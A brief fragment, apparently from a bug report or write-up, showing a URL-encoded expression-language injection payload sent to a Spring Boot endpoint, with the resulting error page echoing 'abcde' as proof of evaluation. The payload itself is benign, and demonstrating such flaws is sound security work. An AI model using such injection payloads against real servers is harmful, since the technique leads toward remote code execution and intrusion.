 192.168.230.149/fail2?payload=%24%7Bnew%20java.lang.String%28new%20byte%5B%5D%7B97%2C98%2C99%2C100%2C101%7D%29%7D.
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Sep 20 08:22:36 UTC 2018
There was an unexpected error (type=Internal Server Error, status=500).
abcde.
{97, 98, 99, 100, 101}